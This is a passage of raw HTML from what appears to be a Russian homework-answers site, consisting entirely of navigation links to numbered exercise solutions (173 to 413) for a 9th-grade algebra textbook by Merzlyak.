href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-173.html">173</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-174.html">174</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-175.html">175</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-176.html">176</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-177.html">177</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-178.html">178</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-179.html">179</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-180.html">180</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-181.html">181</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-182.html">182</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-183.html">183</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-184.html">184</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-185.html">185</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-186.html">186</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-187.html">187</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-188.html">188</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-189.html">189</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-190.html">190</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-191.html">191</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-192.html">192</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-193.html">193</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-194.html">194</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-195.html">195</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-196.html">196</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-197.html">197</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-198.html">198</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-199.html">199</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-200.html">200</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-201.html">201</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-202.html">202</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-203.html">203</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-204.html">204</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-205.html">205</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-206.html">206</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-207.html">207</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-208.html">208</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-209.html">209</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-210.html">210</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-211.html">211</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-212.html">212</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-213.html">213</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-214.html">214</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-215.html">215</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-216.html">216</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-217.html">217</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-218.html">218</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-219.html">219</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-220.html">220</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-221.html">221</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-222.html">222</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-223.html">223</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-224.html">224</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-225.html">225</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-226.html">226</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-227.html">227</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-228.html">228</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-229.html">229</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-230.html">230</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-231.html">231</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-232.html">232</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-233.html">233</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-234.html">234</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-235.html">235</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-236.html">236</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-237.html">237</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-238.html">238</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-239.html">239</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-240.html">240</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-241.html">241</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-242.html">242</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-243.html">243</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-244.html">244</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-245.html">245</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-246.html">246</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-247.html">247</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-248.html">248</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-249.html">249</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-250.html">250</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-251.html">251</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-252.html">252</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-253.html">253</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-254.html">254</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-255.html">255</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-256.html">256</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-257.html">257</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-258.html">258</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-259.html">259</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-260.html">260</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-261.html">261</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-262.html">262</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-263.html">263</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-264.html">264</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-265.html">265</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-266.html">266</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-267.html">267</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-268.html">268</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-269.html">269</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-270.html">270</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-271.html">271</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-272.html">272</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-273.html">273</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-274.html">274</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-275.html">275</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-276.html">276</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-277.html">277</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-278.html">278</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-279.html">279</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-280.html">280</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-281.html">281</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-282.html">282</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-283.html">283</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-284.html">284</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-285.html">285</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-286.html">286</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-287.html">287</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-288.html">288</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-289.html">289</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-290.html">290</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-291.html">291</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-292.html">292</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-293.html">293</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-294.html">294</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-295.html">295</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-296.html">296</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-297.html">297</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-298.html">298</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-299.html">299</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-300.html">300</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-301.html">301</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-302.html">302</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-303.html">303</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-304.html">304</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-305.html">305</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-306.html">306</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-307.html">307</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-308.html">308</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-309.html">309</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-310.html">310</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-311.html">311</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-312.html">312</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-313.html">313</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-314.html">314</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-315.html">315</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-316.html">316</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-317.html">317</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-318.html">318</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-319.html">319</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-320.html">320</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-321.html">321</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-322.html">322</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-323.html">323</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-324.html">324</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-325.html">325</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-326.html">326</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-327.html">327</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-328.html">328</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-329.html">329</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-330.html">330</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-331.html">331</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-332.html">332</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-333.html">333</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-334.html">334</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-335.html">335</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-336.html">336</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-337.html">337</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-338.html">338</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-339.html">339</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-340.html">340</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-341.html">341</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-342.html">342</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-343.html">343</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-344.html">344</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-345.html">345</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-346.html">346</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-347.html">347</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-348.html">348</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-349.html">349</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-350.html">350</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-351.html">351</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-352.html">352</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-353.html">353</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-354.html">354</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-355.html">355</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-356.html">356</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-357.html">357</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-358.html">358</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-359.html">359</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-360.html">360</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-361.html">361</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-362.html">362</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-363.html">363</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-364.html">364</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-365.html">365</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-366.html">366</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-367.html">367</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-368.html">368</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-369.html">369</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-370.html">370</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-371.html">371</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-372.html">372</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-373.html">373</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-374.html">374</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-375.html">375</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-376.html">376</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-377.html">377</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-378.html">378</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-379.html">379</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-380.html">380</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-381.html">381</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-382.html">382</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-383.html">383</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-384.html">384</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-385.html">385</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-386.html">386</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-387.html">387</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-388.html">388</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-389.html">389</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-390.html">390</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-391.html">391</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-392.html">392</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-393.html">393</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-394.html">394</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-395.html">395</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-396.html">396</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-397.html">397</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-398.html">398</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-399.html">399</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-400.html">400</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-401.html">401</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-402.html">402</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-403.html">403</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-404.html">404</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-405.html">405</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-406.html">406</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-407.html">407</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-408.html">408</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-409.html">409</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-410.html">410</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-411.html">411</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-412.html">412</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-413.html">413</a><a 